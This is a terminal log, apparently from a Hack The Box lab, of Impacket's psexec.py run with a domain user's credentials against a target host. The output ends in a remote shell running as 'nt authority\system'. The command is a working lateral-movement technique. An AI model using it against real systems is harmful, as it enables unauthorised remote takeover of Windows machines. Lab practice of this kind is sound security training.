 23:33:01root@~/Desktop >>  python /usr/share/doc/python-impacket/examples/psexec.py htb.local/James@10.10.10.52 cmd.exe
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
Password:
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.10.10.52.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
[*] Uploading file njpdepCO.exe
[-] Error uploading file njpdepCO.exe, aborting.....
[-] Error performing the installation, cleaning up: 'NoneType' object has no attribute 'split'
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>